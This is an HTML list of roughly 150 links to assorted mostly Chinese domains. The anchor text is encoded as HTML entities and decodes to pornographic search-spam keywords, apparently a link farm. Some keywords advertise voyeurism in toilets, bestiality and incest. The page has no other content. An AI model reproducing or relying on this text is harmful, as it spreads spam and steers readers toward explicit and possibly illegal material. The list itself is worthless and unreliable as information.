<a href="http://0551999.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://smengya.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://pxsxc.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://yishukk.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yameigou.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ynrctb.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://021ht.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://jnhbcjh.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://medi800.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://chinamyx.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://6h67.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://gyrsq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://lrxjs.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://meishitouzhele.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://caiyechina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://ljff.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://szsarton.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://getwires.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miushui.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://acepom17.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://umm3.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://99syt.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://91btsf.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xskec.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://51med.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://baotelong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://smpa18.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://dghmbz.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://55ads.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://jsjshm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yirongtx.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxlsc.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hongtao5.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://nql918.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://sylyey.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zsb571.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whletao.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://flb8.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://nananfc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://u9991.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://603766.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99hypf.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kejia888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aschine.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atelier-non.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
